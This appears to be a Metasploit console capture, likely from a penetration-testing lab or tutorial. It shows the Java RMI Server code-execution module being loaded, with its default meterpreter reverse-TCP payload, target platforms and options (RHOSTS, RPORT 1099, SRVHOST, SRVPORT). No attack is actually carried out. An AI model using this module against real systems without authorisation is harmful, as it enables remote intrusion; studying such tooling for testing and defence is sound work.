 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > info

       Name: Java RMI Server Insecure Default Configuration Java Code Execution
     Module: exploit/multi/misc/java_rmi_server
   Platform: Java, Linux, OSX, Solaris, Windows
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-10-15

Provided by:
  mihi

Available targets:
  Id  Name
  --  ----
  0   Generic (Java Payload)
  1   Windows x86 (Native Payload)
  2   Linux x86 (Native Payload)
  3   Mac OS X PPC (Native Payload)
  4   Mac OS X x86 (Native Payload)

Check supported:
  Yes

Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
  RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'fil
                                        e:<path>'
  RPORT      1099             yes       The target port (TCP)
  SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address
                                         on the local machine or 0.0.0.0 to listen on all addresses.
  SRVPORT    8080             yes       The local port to listen on.
  SSL        false            no        Negotiate SSL for incoming connections
  SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                     no        The URI to use for this exploit (default is random)